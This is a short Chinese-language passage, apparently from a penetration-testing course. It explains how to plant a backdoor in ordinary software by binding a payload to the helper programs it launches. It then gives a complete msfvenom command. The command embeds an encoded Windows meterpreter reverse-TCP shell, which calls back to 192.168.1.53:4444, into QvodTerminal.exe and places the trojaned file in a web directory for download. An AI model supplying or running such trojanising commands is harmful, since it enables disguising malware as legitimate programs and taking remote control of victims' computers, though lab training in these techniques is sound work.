 互动： 给一个正常的软件加后门的思路是什么？
先查看主程序会调用哪些附加的小程序，然后把 payload 后门和这些小程序绑定到一起。当然也可以
直接加到主程序上，但是加主程序上，有时报错。
对 QvodTerminal.exe 注入 payload 后门程序
root@xuegod53:~# msfvenom -a x86 --platform windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.1.53 LPORT=4444 -b"\x00" -e
x86/shikata_ga_nai -i 10 -x QvodTerminal.exe -f exe -o /var/www/html/QvodTerminal.exe
(Ctrl)